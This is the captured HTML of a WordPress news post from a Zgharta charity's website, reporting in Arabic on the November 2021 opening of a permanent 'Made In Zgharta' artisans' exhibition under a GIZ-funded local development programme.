

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acdzgharta.org/?p=2015
body_size: 14254
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Made In Zgharta Store Opening &#8211; Association for Charity and Development</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Association for Charity and Development &raquo; Feed" href="https://acdzgharta.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Association for Charity and Development &raquo; Comments Feed" href="https://acdzgharta.org/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Association for Charity and Development &raquo; Made In Zgharta Store Opening Comments Feed" href="https://acdzgharta.org/?feed=rss2&#038;p=2015" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acdzgharta.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Facdzgharta.org%2F%3Fp%3D2015" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acdzgharta.org/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Facdzgharta.org%2F%3Fp%3D2015&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acdzgharta.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://acdzgharta.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://acdzgharta.org/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://acdzgharta.org/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngo-charity-lite-style-css' href='https://acdzgharta.org/wp-content/themes/ngo-charity-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngo-charity-lite-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%7CRaleway%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='ngo-charity-custom-style-css' href='https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/css/ngo-charity-lite.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://acdzgharta.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https://acdzgharta.org/wp-admin/admin-ajax.php","ajax_nonce":"e6c108cab6"};
//# sourceURL=ufbl-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<link rel="https://api.w.org/" href="https://acdzgharta.org/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://acdzgharta.org/index.php?rest_route=/wp/v2/posts/2015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acdzgharta.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://acdzgharta.org/?p=2015" />
<link rel='shortlink' href='https://acdzgharta.org/?p=2015' />
<!-- Enter your scripts here --><link rel="pingback" href="https://acdzgharta.org/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: #0c704d;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd2be; }
</style>
			<style type="text/css" id="wp-custom-css">
			
				
				.banner-wrapper .ngo-banner-slider .slider-item .banner-text-wrap {
    padding-top: 21%;
}
footer .widget {
    color: #bbb;
}
.btn-wrap .btn:first-child {
    background: #165153;
    border-color: #165153;
    color: #fff !important;
}				

.inner-banner-wrap{display:none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2015 single-format-standard custom-background wp-custom-logo wp-theme-ngo-charity-lite">
<div class="loader">
    <div class="load-three-bounce">
        <div class="load-child bounce1"></div>
        <div class="load-child bounce2"></div>
        <div class="load-child bounce3"></div>
    </div>
</div>
<header id="top" class="header hero">
    <div class="header-wrap">
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6">
                                                            <div class="top-right-area">
                                    <ul class="social-listing">
                                        <li><a href="https://twitter.com/acdzgharta" target="_blank" class="social-links fa fa-twitter">Twitter</a></li><li><a href="https://www.facebook.com/ACDzgharta" target="_blank" class="social-links fa fa-facebook-official">Facebook</a></li><li><a href="https://www.instagram.com/acd.zgharta/?hl=en" target="_blank" class="social-links fa fa-instagram">Instagram</a></li>                                    </ul>
                                </div>
                                                    </div>
                        
                            <div class="col-md-6">
                                <div class="top-mail">Email:                                    <a href="mailto:contact@acdzgharta.org">&#099;&#111;nt&#097;c&#116;&#064;a&#099;d&#122;g&#104;&#097;&#114;ta.&#111;&#114;&#103;</a>
                                </div>
                                <div class="top-tel">
                                    <i class="icon-phone">&nbsp;</i>
                                    <a href="tel:96171052447">+961 71 052 447 </a>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>

                <!-- Start of Naviation -->
        <div class="nav-wrapper">
            <div class="container">
                <nav id="primary-nav" class="navbar navbar-default">
                    <div class="navbar-header">
                        <div class="header-logo">
                            <a href="https://acdzgharta.org/" class="custom-logo-link" rel="home"><img width="4252" height="804" src="https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1.png" class="custom-logo" alt="Association for Charity and Development" decoding="async" fetchpriority="high" srcset="https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1.png 4252w, https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1-300x57.png 300w, https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1-1024x194.png 1024w, https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1-768x145.png 768w, https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1-1536x290.png 1536w, https://acdzgharta.org/wp-content/uploads/2015/01/cropped-hr_logo-al-khayr-101-1-2048x387.png 2048w" sizes="(max-width: 4252px) 100vw, 4252px" /></a>                        </div>
                        <button type="button" class="navbar-toggle" data-toggle="collapse"
                                data-target="#navbar-collapse">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>


                    <!-- Brand and toggle get grouped for better mobile display -->

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-collapse">
                        <ul id="menu-main-menue" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-797 nav-item"><a title="Home" href="http://acdzgharta.org/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 nav-item"><a title="About us" href="https://acdzgharta.org/?page_id=838" class="nav-link">About us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 nav-item"><a title="History" href="https://acdzgharta.org/?page_id=211" class="nav-link">History</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796 nav-item"><a title="Donate" href="https://acdzgharta.org/?page_id=12" class="nav-link">Donate</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 nav-item"><a title="Contact Us" href="https://acdzgharta.org/?page_id=29" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1089 nav-item"><a title="Charity" href="https://acdzgharta.org/?page_id=1077" class="nav-link">Charity</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618 nav-item"><a title="Supporting Living &#038; Social Needs" href="https://acdzgharta.org/?page_id=1616" class="dropdown-item">Supporting Living &#038; Social Needs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 nav-item"><a title="Supporting Charities" href="https://acdzgharta.org/?page_id=14" class="dropdown-item">Supporting Charities</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1092 nav-item"><a title="Development" href="https://acdzgharta.org/?page_id=1090" class="nav-link">Development</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1094 nav-item"><a title="Economic Development" href="https://acdzgharta.org/?page_id=1071" class="dropdown-item">Economic Development</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736 nav-item"><a title="Vocational Training" href="https://acdzgharta.org/?page_id=1734" class="dropdown-item">Vocational Training</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765 nav-item"><a title="SME’s Development" href="https://acdzgharta.org/?page_id=1763" class="dropdown-item">SME’s Development</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126 nav-item"><a title="Public Projects Development" href="https://acdzgharta.org/?page_id=805" class="dropdown-item">Public Projects Development</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 nav-item"><a title="Tourism Development" href="https://acdzgharta.org/?page_id=1905" class="dropdown-item">Tourism Development</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171 nav-item"><a title="Crafts Development" href="https://acdzgharta.org/?page_id=807" class="dropdown-item">Crafts Development</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926 nav-item"><a title="Agricultural Development" href="https://acdzgharta.org/?page_id=1924" class="dropdown-item">Agricultural Development</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1784 nav-item"><a title="Cultural Development" href="https://acdzgharta.org/?page_id=1782" class="dropdown-item">Cultural Development</a>
	<ul role="menu" class=" dropdown-menu dropdown-sub">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935 nav-item"><a title="Art" href="https://acdzgharta.org/?page_id=1933" class="dropdown-item">Art</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095 nav-item"><a title="Cultural Exchange" href="https://acdzgharta.org/?page_id=803" class="dropdown-item">Cultural Exchange</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969 nav-item"><a title="Heritage" href="https://acdzgharta.org/?page_id=1098" class="dropdown-item">Heritage</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980 nav-item"><a title="Environmental Development" href="https://acdzgharta.org/?page_id=1973" class="dropdown-item">Environmental Development</a></li>
</ul>
</li>
</ul>                    </div><!-- End navbar-collapse -->

            </div>
            </nav>
        </div>
        <!-- End of Navigation -->
    </div>


            <div class="inner-banner-wrap"
             >
            <div class="container">
                <div class="row">
                    <div class="inner-banner-content">
                        <h2>Made In Zgharta Store Opening</h2>                        <div class="header-breadcrumb">
                            <ul class="breadcrumb"><li><a href="https://acdzgharta.org">Home</a></li> <li>Made In Zgharta Store Opening</li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
        
</header>
    <div class="section-content section">
        <div class="container">
            <div class="row">
                <div class="col-md-8">

                    <div id="primary" class="content-area">
                        <main id="main" class="site-main">

                            
<article id="post-2015" class="post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-handcrafts-painting-drawing category-sme-marketing-commerce category-festival-tourism">
    <img width="1229" height="793" src="https://acdzgharta.org/wp-content/uploads/2022/03/Picture1-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://acdzgharta.org/wp-content/uploads/2022/03/Picture1-5.png 1229w, https://acdzgharta.org/wp-content/uploads/2022/03/Picture1-5-300x194.png 300w, https://acdzgharta.org/wp-content/uploads/2022/03/Picture1-5-1024x661.png 1024w, https://acdzgharta.org/wp-content/uploads/2022/03/Picture1-5-768x496.png 768w" sizes="(max-width: 1229px) 100vw, 1229px" />    <div class="post-bg">
        <header class="entry-header">
            <h1 class="entry-title">Made In Zgharta Store Opening</h1>                <div class="entry-meta">
                    <div class="metabar-wrap">
                    <span class="byline"><i class="fa fa-user" aria-hidden="true"></i>
                        <span class="author vcard">
                            <a href="https://acdzgharta.org/?author=1">acdadmin</a>
                        </span>
                    </span>
                        <span class="article-full-date">
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        <a href="https://acdzgharta.org/2021/11?day=30">November 30, 2021</a>
                    </span>
                        <span class="post-like-count">
                        <i class="fa fa-comments" aria-hidden="true"></i>
                        <a href="https://acdzgharta.org/?p=2015#respond">
                            0 Comments
                        </a>
                    </span>
                    </div>
                </div><!-- .entry-meta -->
                        </header><!-- .entry-header -->

        <div class="entry-content">
            <div dir="auto">افتتحت مؤسسة الخير والانماء مع أخوية الحبل بلا دنس معرض دائم للحرفيين Made In Zgharta ، بجانب كنيسة سيدة زغرتا الأثرية في 26 تشرين الثاني 2021.</div>
<div dir="auto">ضمن برنامج قدرات الشمال بالشراكة مع المؤسسة اللبنانية للسلم الأهلي الدائم، بالتمويل من الاتحاد الاوروبي وألمانيا المنفذ من GIZ من خلال مشروع التنمية المحلية في شمال لبنان.</div>
<div dir="auto">حضر حفل الافتتاح رئيس مؤسسة الخير والانماء الاستاذ مخايل الدويهي، ممثلين عن GIZ يانا، يواكيم كاسباري ولمى طربيه، مدير المشاريع في المؤسسة اللبناننية للسلم الأهلي الدائم المحامي ربيع قيس، ، ورئيس أخوية الحبل بلا دنس السيد سايد باخوس الدويهي، بالاضافة الى الحرفيين وبعض من فعاليات المنطقة.</div>
<div dir="auto">شارك اولاد المنطقة في نشاطات متعددة مع الحرفيين منها الخرز، والرسم وأشغال يدوية</div>
        </div><!-- .entry-content -->


        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://acdzgharta.org/?cat=9" rel="category">Art</a>, <a href="https://acdzgharta.org/?cat=15" rel="category">Entrepreneur</a>, <a href="https://acdzgharta.org/?cat=14" rel="category">Festivals</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-2015 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://acdzgharta.org/?p=560" rel="prev">Esthetic Course</a></div><div class="nav-next"><a href="https://acdzgharta.org/?p=2093" rel="next">638889701753318945</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2015#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://acdzgharta.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
